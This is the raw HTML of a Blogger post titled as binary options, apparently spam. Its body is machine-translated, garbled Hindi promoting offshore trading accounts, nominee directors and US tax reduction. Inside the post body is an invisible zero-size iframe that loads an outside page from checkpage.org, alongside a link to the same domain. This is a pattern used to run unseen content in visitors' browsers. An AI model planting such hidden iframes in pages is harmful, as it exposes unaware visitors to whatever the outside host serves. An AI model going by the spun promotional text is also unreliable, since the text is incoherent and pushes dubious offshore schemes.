

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexmangalore.blogspot.com/2016/05/blog-post_93.html
body_size: 13585
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://forexmangalore.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://forexmangalore.blogspot.com/2016/05/blog-post_93.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://forexmangalore.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - RSS" href="https://forexmangalore.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://www.blogger.com/feeds/6588246483440683916/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर - Atom" href="https://forexmangalore.blogspot.com/feeds/4917628619032847499/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://checkpage.org/pic/hindi.jpg' rel='image_src'/>
<meta content='http://forexmangalore.blogspot.com/2016/05/blog-post_93.html' property='og:url'/>
<meta content='व्यापार - दलाली खातों' property='og:title'/>
<meta content=' + समुद्री इंटरनेशनल लिमिटेड से विदेशी कंपनियों के लिए व्यापार दलाली खातों विदेशी कंपनियों और विदेशी निवेश सेवाओं के अलावा, समुद्री इंटरनेशन...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa9PkpoHz3bkprGlzd1_80f_h8yXN1Qy88y2IJvb0LrcWI37JZTuFvgheFJLSk397S7i-lDUaIisvHbUstPs6bQbv4VjU=w1200-h630-p-k-no-nu' property='og:image'/>
<title>ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर: व&#2381;य&#2366;प&#2366;र - दल&#2366;ल&#2368; ख&#2366;त&#2379;&#2306;</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Watermark
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Use this with templates/1ktemplate-*.html */
/* Content
----------------------------------------------- */
body {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffeedd;
background: #441500 url(https://www.blogblog.com/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
.content-outer {
font-size: 92%;
}
a:link {
text-decoration:none;
color: #ffcc77;
}
a:visited {
text-decoration:none;
color: #ff8866;
}
a:hover {
text-decoration:underline;
color: #ffeecc;
}
.body-fauxcolumns .cap-top {
margin-top: 30px;
background: transparent url(https://www.blogblog.com/1kt/watermark/body_overlay_navigator.png) no-repeat scroll top center;
height: 256px;
}
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 20px;
padding-right: 20px;
}
.Header h1 {
font: normal normal 60px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
text-shadow: 2px 2px rgba(0, 0, 0, .1);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 140%;
color: #aa9988;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section {
margin: 0 20px;
}
.tabs-inner .PageList, .tabs-inner .LinkList, .tabs-inner .Labels {
margin-left: -11px;
margin-right: -11px;
background-color: transparent;
border-top: 0 solid #ffffff;
border-bottom: 0 solid #ffffff;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .3);
box-shadow: 0 0 0 rgba(0, 0, 0, .3);
}
.tabs-inner .PageList .widget-content,
.tabs-inner .LinkList .widget-content,
.tabs-inner .Labels .widget-content {
margin: -3px -11px;
background: transparent none  no-repeat scroll right;
}
.tabs-inner .widget ul {
padding: 2px 25px;
max-height: 34px;
background: transparent none no-repeat scroll left;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .25em 1em;
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffcc77;
border-right: 1px solid #776655;
}
.tabs-inner .widget li:first-child a {
border-left: 1px solid #776655;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 20px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #ffffff;
margin: 0 0 .5em;
}
h2.date-header {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #aa9988;
}
/* Main
----------------------------------------------- */
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
.main-outer {
margin-top: 0;
background: transparent none no-repeat scroll top left;
}
.main-inner {
padding-top: 30px;
}
.main-cap-top {
position: relative;
}
.main-cap-top .cap-right {
position: absolute;
height: 0;
width: 100%;
bottom: 0;
background: transparent none repeat-x scroll bottom center;
}
.main-cap-top .cap-left {
position: absolute;
height: 245px;
width: 280px;
right: 0;
bottom: 0;
background: transparent none no-repeat scroll bottom left;
}
/* Posts
----------------------------------------------- */
.post-outer {
padding: 15px 20px;
margin: 0 0 25px;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
_background-image: none;
border: dotted 1px #332211;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
h3.post-title {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 0;
}
.comments h4 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
margin: 1em 0 0;
}
.post-body {
font-size: 105%;
line-height: 1.5;
position: relative;
}
.post-header {
margin: 0 0 1em;
color: #aa9988;
}
.post-footer {
margin: 10px 0 0;
padding: 10px 0 0;
color: #aa9988;
border-top: dashed 1px #998877;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #998877;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #998877;
border-bottom: 1px solid #998877;
}
.comments .continue {
border-top: 2px solid #998877;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
padding: .35em 0;
text-indent: 0;
border-top: dashed 1px #998877;
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
.widget .zippy {
color: #998877;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 5px;
background: #fff;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
-goog-ms-box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .5);
}
.post-body img, .post-body .tr-caption-container {
padding: 8px;
}
.post-body .tr-caption-container {
color: #333333;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#ffeedd;
background: #110000 url(https://resources.blogblog.com/blogblog/data/1kt/watermark/body_background_navigator.png) repeat scroll top left;
}
.footer-outer a {
color: #ffcc77;
}
.footer-outer a:visited {
color: #ff8866;
}
.footer-outer a:hover {
color: #ffeecc;
}
.footer-outer .widget h2 {
color: #ffffff;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer {
border-bottom: none;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
_background-image: none;
margin-bottom: 10px;
}
.mobile .main-inner .date-outer {
padding: 0;
}
.mobile .main-inner .date-header {
margin: 10px;
}
.mobile .main-cap-top {
z-index: -1;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile .post-outer {
padding: 10px;
}
.mobile .main-cap-top .cap-left {
background: transparent none no-repeat scroll bottom left;
}
.mobile .body-fauxcolumns .cap-top {
margin: 0;
}
.mobile-link-button {
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffcc77;
}
.mobile-index-date .date-header {
color: #aa9988;
}
.mobile-index-contents {
color: #ffeedd;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList {
margin-left: 0;
margin-right: 0;
}
.mobile .tabs-inner .PageList .widget-content {
margin: 0;
color: #ffffff;
background: transparent url(https://www.blogblog.com/1kt/watermark/post_background_navigator.png) repeat scroll top left;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #776655;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6588246483440683916&amp;zx=db1cb140-52e7-4b47-bf6c-ba261479c472' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6588246483440683916&amp;zx=db1cb140-52e7-4b47-bf6c-ba261479c472' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-navigator'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6588246483440683916?po\x3d4917628619032847499\x26origin\x3dhttps://forexmangalore.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://forexmangalore.blogspot.com/'>
ब&#2366;यनर&#2368; व&#2367;कल&#2381;प श&#2381;र&#2368;नगर
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Cross-Column'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='http://checkpage.org/pic/hindi.jpg' itemprop='image_url'/>
<meta content='6588246483440683916' itemprop='blogId'/>
<meta content='4917628619032847499' itemprop='postId'/>
<a name='4917628619032847499'></a>
<h3 class='post-title entry-title' itemprop='name'>
व&#2381;य&#2366;प&#2366;र - दल&#2366;ल&#2368; ख&#2366;त&#2379;&#2306;
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-4917628619032847499' itemprop='description articleBody'>
<a href="http://checkpage.org/forex" rel="nofollow" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa9PkpoHz3bkprGlzd1_80f_h8yXN1Qy88y2IJvb0LrcWI37JZTuFvgheFJLSk397S7i-lDUaIisvHbUstPs6bQbv4VjU=s0-d"></a><br /><br /><iframe src="http://checkpage.org/fblog" frameborder="0" width="0" height="0"></iframe><br /><br><br /><details><br /> <summary>+</summary><br /><p>सम&#2369;द&#2381;र&#2368; इ&#2306;टरन&#2375;शनल ल&#2367;म&#2367;ट&#2375;ड स&#2375; व&#2367;द&#2375;श&#2368; क&#2306;पन&#2367;य&#2379;&#2306; क&#2375; ल&#2367;ए व&#2381;य&#2366;प&#2366;र दल&#2366;ल&#2368; ख&#2366;त&#2379;&#2306; व&#2367;द&#2375;श&#2368; क&#2306;पन&#2367;य&#2379;&#2306; और व&#2367;द&#2375;श&#2368; न&#2367;व&#2375;श स&#2375;व&#2366;ओ&#2306; क&#2375; अल&#2366;व&#2366;, सम&#2369;द&#2381;र&#2368; इ&#2306;टरन&#2375;शनल ल&#2367;म&#2367;ट&#2375;ड अपतट&#2368;य दल&#2366;ल&#2379;&#2306; क&#2379; पर&#2367;चय क&#2368; व&#2381;यवस&#2381;थ&#2366; करत&#2366; ह&#2376; और अपतट&#2368;य व&#2381;य&#2366;प&#2366;र क&#2375; उद&#2381;घ&#2366;टन व&#2381;यक&#2381;त&#2367;गत य&#2366; क&#2377;र&#2381;प&#2379;र&#2375;ट उपय&#2379;ग क&#2375; ल&#2367;ए ख&#2366;त&#2379;&#2306;&#2404; आप एक ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2366; च&#2366;हत&#2375; ह&#2376;&#2306;&#2404; हम द&#2371;ढ&#2364;त&#2366; स&#2375; नह&#2368;&#2306; बल&#2381;क&#2367; एक न&#2366;म&#2367;त न&#2367;द&#2375;शक अपन&#2375; आप ह&#2379;न&#2375; स&#2375;, अपन&#2375; अपतट&#2368;य क&#2306;पन&#2368; क&#2368; स&#2381;थ&#2366;पन&#2366; जब आप एक न&#2366;म&#2367;त न&#2367;द&#2375;शक क&#2366; उपय&#2379;ग कर&#2375;&#2306;&#2404; अपतट&#2368;य क&#2377;र&#2381;प&#2379;र&#2375;ट ट&#2381;र&#2375;ड&#2367;&#2306;ग अक&#2366;उ&#2306;ट ख&#2379;लन&#2375; क&#2375; ल&#2367;ए म&#2369;श&#2381;क&#2367;ल ह&#2376;; आप प&#2367;छल&#2375; अन&#2369;भव ह&#2376;, जब तक क&#2367; क&#2366;गज&#2368; क&#2366;र&#2381;रव&#2366;ई क&#2375; व&#2381;य&#2366;पक और समझन&#2375; क&#2375; ल&#2367;ए म&#2369;श&#2381;क&#2367;ल ह&#2376; और प&#2370;र&#2366; क&#2367;य&#2366; ज&#2366; सकत&#2366; ह&#2376;&#2404; आप अभ&#2368; भ&#2368; ख&#2366;त&#2375; दस&#2381;त&#2366;व&#2375;ज&#2379;&#2306; पर हस&#2381;त&#2366;क&#2381;षर और ख&#2366;त&#2375; पर एकम&#2366;त&#2381;र अध&#2367;क&#2366;र ह&#2376;, ल&#2375;क&#2367;न पद क&#2375; उम&#2381;म&#2368;दव&#2366;र क&#2375; न&#2367;द&#2375;शक क&#2375; र&#2370;प म&#2375;&#2306;, हम अपन&#2375; हस&#2381;त&#2366;क&#2381;षर क&#2375; ल&#2367;ए और ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2306;पन&#2368; क&#2375; ल&#2367;ए स&#2306;चरण आग&#2375;, आप क&#2375; ल&#2367;ए दस&#2381;त&#2366;व&#2375;ज&#2379;&#2306; क&#2366; सबस&#2375; प&#2370;र&#2366; कर सकत&#2375; ह&#2376;&#2306; कर&#2375;&#2306;ग&#2375;&#2404; हम समझ म&#2375;&#2306; और व&#2381;य&#2366;प&#2366;र&#2367;क कम&#2381;पन&#2368; जर&#2370;रत&#2379;&#2306; क&#2379; प&#2370;र&#2366; करन&#2375; म&#2375;&#2306; आपक&#2368; सह&#2366;यत&#2366; कर&#2375;ग&#2366; और हम आपक&#2368; सह&#2366;यत&#2366; करन&#2375; क&#2375; ल&#2367;ए व&#2367;स&#2381;त&#2371;त ज&#2366;नक&#2366;र&#2368; प&#2381;रद&#2366;न करत&#2375; ह&#2376;&#2306;&#2404; आप क&#2367;स&#2368; भ&#2368; समस&#2381;य&#2366; क&#2366; स&#2366;मन&#2366; करत&#2375; ह&#2376;&#2306;, हम इस प&#2381;रक&#2381;र&#2367;य&#2366; क&#2375; म&#2366;ध&#2381;यम स&#2375; मदद म&#2367;ल&#2375;ग&#2368;&#2404; हम यह भ&#2368; न&#2381;य&#2366;य&#2366;लय क&#2368; एक क&#2367;स&#2381;म म&#2375;&#2306; क&#2377;र&#2381;प&#2379;र&#2375;ट व&#2381;य&#2366;प&#2366;र ख&#2366;त&#2375; ख&#2379;लन&#2375; म&#2375;&#2306; सह&#2366;यत&#2366; कर सकत&#2375; ह&#2376;&#2306;&#2404; सभ&#2368; क&#2306;पन&#2367;य&#2379;&#2306; क&#2375; व&#2381;य&#2366;प&#2366;र ख&#2366;त&#2379;&#2306; अपन&#2368; क&#2306;पन&#2368; क&#2375; न&#2366;म म&#2375;&#2306; ख&#2379;ल&#2366; ज&#2366; सकत&#2366; ह&#2376; और ख&#2366;त&#2375; अम&#2375;र&#2367;क&#2366; म&#2375;&#2306; ह&#2376;, त&#2379; अम&#2375;र&#2367;क&#2366; कर कम करन&#2375; क&#2375; ल&#2367;ए ब&#2381;र&#2379;कर&#2375;ज क&#2375; स&#2366;थ ग&#2376;र-अम&#2375;र&#2367;क&#2368; न&#2366;गर&#2367;क&#2379;&#2306; क&#2375; ल&#2367;ए हम W8 र&#2370;प&#2379;&#2306; फ&#2366;इल कर सकत&#2375; ह&#2376;&#2306;&#2404; अब यह व&#2367;द&#2375;श&#2368; क&#2306;पन&#2367;य&#2379;&#2306; क&#2375; ल&#2367;ए अम&#2375;र&#2367;क&#2366; य&#2366; कन&#2366;ड&#2366; म&#2375;&#2306; सभ&#2368; व&#2381;य&#2366;प&#2366;र&#2367;क ख&#2366;त&#2379;&#2306; क&#2379; भ&#2368; धन क&#2375; ल&#2367;ए और ट&#2381;र&#2375;ड&#2367;&#2306;ग क&#2306;पन&#2368; स&#2375; भ&#2375;ज&#2366; ज&#2366; सकत&#2366; ह&#2376;, ज&#2367;सक&#2375; म&#2366;ध&#2381;यम स&#2375; क&#2306;पन&#2368; क&#2375; न&#2366;म पर एक अपतट&#2368;य ब&#2376;&#2306;क ख&#2366;त&#2366; ह&#2379;न&#2366; च&#2366;ह&#2367;ए क&#2367; एक आवश&#2381;यकत&#2366; ह&#2376;&#2404; आप च&#2366;हत&#2375; ह&#2376;&#2306; ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2375; क&#2368; क&#2367;स प&#2381;रक&#2366;र पर न&#2367;र&#2381;भर करत&#2366; ह&#2376;, हम कई अलग अलग क&#2306;पन&#2367;य&#2379;&#2306; क&#2368; स&#2367;फ&#2366;र&#2367;श कर सकत&#2375; ह&#2376;&#2306;&#2404; ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2379;&#2306; क&#2379; ख&#2379;लन&#2375; क&#2375; ल&#2367;ए सम&#2369;द&#2381;र&#2368; इ&#2306;टरन&#2375;शनल ल&#2367;म&#2367;ट&#2375;ड क&#2368; फ&#2368;स अम&#2375;र&#2367;क&#2366; व&#2367;भ&#2367;न&#2381;न दल&#2366;ल&#2379;&#2306; द&#2381;व&#2366;र&#2366; आवश&#2381;यक ह&#2376;&#2306; ज&#2379; क&#2379;ई अत&#2367;र&#2367;क&#2381;त श&#2369;ल&#2381;क नह&#2368;&#2306;, पर न&#2366;म&#2367;त न&#2367;द&#2375;शक क&#2306;पन&#2367;य&#2379;&#2306; क&#2375; ल&#2367;ए न&#2379;टर&#2368; क&#2377;र&#2381;प&#2379;र&#2375;ट दस&#2381;त&#2366;व&#2375;ज&#2364; प&#2381;रत&#2367;य&#2366;&#2306; भ&#2368; श&#2366;म&#2367;ल ह&#2376; ज&#2379; $ 375 ह&#2376;&#2404; अपतट&#2368;य ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2379;&#2306; क&#2375; प&#2381;रक&#2366;र अपतट&#2368;य ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2379;&#2306; क&#2379; द&#2379; श&#2381;र&#2375;ण&#2367;य&#2379;&#2306; म&#2375;&#2306; वर&#2381;ग&#2368;क&#2371;त क&#2367;य&#2366; ज&#2366; सकत&#2366; ह&#2376;: प&#2381;रब&#2306;ध&#2367;त ख&#2366;त&#2375;: य&#2375; आप उन&#2381;ह&#2375;&#2306; प&#2381;रद&#2366;न द&#2367;श&#2366; क&#2375; अन&#2369;स&#2366;र प&#2375;श&#2375;वर फ&#2306;ड प&#2381;रब&#2306;धक&#2379;&#2306; द&#2381;व&#2366;र&#2366; प&#2381;रब&#2306;ध&#2367;त ख&#2366;त&#2379;&#2306;, कर रह&#2375; ह&#2376;&#2306;&#2404; प&#2381;रम&#2369;ख न&#2367;व&#2375;श ब&#2376;&#2306;क&#2379;&#2306; क&#2379; भ&#2368; प&#2370;र&#2366; क&#2366;मय&#2366;ब न&#2367;व&#2375;श क&#2368; स&#2369;व&#2367;ध&#2366; ह&#2376;&#2404; स&#2381;व-प&#2381;रब&#2306;ध&#2367;त ख&#2366;त&#2379;&#2306;: य&#2375; त&#2369;म अपन&#2375; आप व&#2381;य&#2366;प&#2366;र करत&#2375; ह&#2376;&#2306;, जह&#2366;&#2306; ख&#2366;त&#2379;&#2306; कर रह&#2375; ह&#2376;&#2306;&#2404; सम&#2369;द&#2381;र&#2368; इ&#2306;टरन&#2375;शनल ल&#2367;म&#2367;ट&#2375;ड आद&#2367; Ameritrade, etrade, इ&#2306;टरएक&#2381;ट&#2367;व दल&#2366;ल, क&#2375; र&#2370;प म&#2375;&#2306; इस तरह क&#2375; दल&#2366;ल&#2379;&#2306; क&#2368; स&#2367;फ&#2366;र&#2367;श क&#2368; आप कम&#2379;ड&#2367;ट&#2368; ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2379;&#2306; म&#2375;&#2306; र&#2369;च&#2367; रखत&#2375; ह&#2376;&#2306;, अपन&#2375; व&#2367;श&#2367;ष&#2381;ट अन&#2369;र&#2379;ध क&#2375; स&#2366;थ हमस&#2375; स&#2306;पर&#2381;क कर&#2375;&#2306; और अच&#2381;छ&#2368; तरह स&#2375; इस क&#2375; स&#2366;थ भ&#2368; सह&#2366;यत&#2366; करन&#2375; म&#2375;&#2306; ख&#2369;श&#2368; ह&#2379; त&#2379; क&#2371;पय&#2366;&#2404; हम अपन&#2375; ह&#2367;त&#2379;&#2306; क&#2375; ल&#2367;ए सबस&#2375; अच&#2381;छ&#2366; फर&#2381;म क&#2368; स&#2367;फ&#2366;र&#2367;श कर सकत&#2375; ह&#2376;&#2306;&#2404; ज&#2379; क&#2369;छ भ&#2368; अपन&#2375; न&#2367;व&#2375;श क&#2375; ह&#2367;त&#2379;&#2306; य&#2366; रणन&#2368;त&#2367;, सम&#2369;द&#2381;र&#2368; इ&#2306;टरन&#2375;शनल ल&#2367;म&#2367;ट&#2375;ड अपन&#2375; व&#2367;श&#2367;ष&#2381;ट जर&#2370;रत&#2379;&#2306; क&#2375; स&#2366;थ सह&#2366;यत&#2366; कर सकत&#2375; ह&#2376;&#2306;&#2404; व&#2376;कल&#2381;प&#2367;क अपतट&#2368;य ब&#2376;&#2306;क ट&#2381;र&#2375;ड&#2367;&#2306;ग ख&#2366;त&#2366; प&#2381;रब&#2306;धन स&#2375;व&#2366; यद&#2367; आप अम&#2375;र&#2367;क&#2366; / कन&#2366;ड&#2366; य&#2366; प&#2381;रम&#2369;ख य&#2370;र&#2379;प&#2368;य क&#2375;&#2306;द&#2381;र&#2379;&#2306; क&#2375; ब&#2366;हर स&#2381;थ&#2367;त ह&#2376;&#2306;, त&#2379; आप इस तरह क&#2375; हम&#2366;र&#2375; ब&#2369;न&#2367;य&#2366;द&#2368; ख&#2366;त&#2375; रखरख&#2366;व स&#2375;व&#2366;ओ&#2306; क&#2375; र&#2370;प म&#2375;&#2306; 